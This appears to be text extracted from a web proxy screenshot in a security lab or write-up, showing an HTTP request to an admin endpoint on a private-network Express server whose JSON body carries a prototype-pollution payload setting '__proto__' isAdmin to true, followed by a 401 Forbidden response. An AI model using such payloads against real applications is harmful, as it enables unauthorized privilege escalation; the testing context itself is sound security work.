 {
"__proto__": {
"isAdmin": true
}
}
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.16.6:3333
3 Content-Length: 48
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-type: application/json
7 Accept: */*
8 Origin: http://192.168.16.6:3333
9 Referer: http://192.168.16.6:3333/admin
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
12 Connection: keep-alive
13
14 {
15 "__proto__":{
16 "isAdmin":true
17 }
18 }
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9
5 ETag: W/"9-PatfYBLj4Um1qTm5zrukoLhNyPU"
6 Date: Mon, 03 Mar 2025 19:40:23 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Forbidden